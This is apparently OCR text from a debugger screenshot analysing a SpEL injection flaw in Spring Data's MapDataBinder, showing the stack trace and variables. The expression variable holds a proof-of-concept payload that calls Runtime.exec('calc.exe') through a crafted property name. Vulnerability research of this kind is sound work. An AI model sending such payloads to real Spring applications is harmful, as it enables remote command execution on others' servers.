 try {
expression.setValue(context, value);  expression: SpelExpression@9588  context: StandardEvaluationContext@9572  value: "chybeta"
} catch (SpelEvaluationException o_O) {
throw new NotWritablePropertyException(type, propertyName, "Could not write property!", o_O);
}
}
@
private boolean conversionRequired(@Nullable Object source, Class<?> targetType) {
if (source == null || targetType.isInstance(source)) {
return false;
}
MapDataBinder › MapPropertyAccessor › setPropertyValue()
spring data examples
ebugger Console Endpoints
Frames
Variables
"http-nio-8080-exec-7"@8,628 in group "main": RUNNING
setPropertyValue:217, MapDataBinder$MapPropertyAccessor (org.springframework.d
setPropertyValue:67, AbstractPropertyAccessor (org.springframework.beans)
setPropertyValues:97, AbstractPropertyAccessor (org.springframework.beans)
applyPropertyValues:839, DataBinder (org.springframework.validation)
context = {StandardEvaluationContext@9572}
expression = {SpelExpression@9588}
expression = "username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("calc.exe")]"
ast = {CompoundExpression@9655}
configuration = {SpelParserConfiguration@9656}
un 5: Debug 6: TODO Java Enterprise Spring Terminal 1 Event Log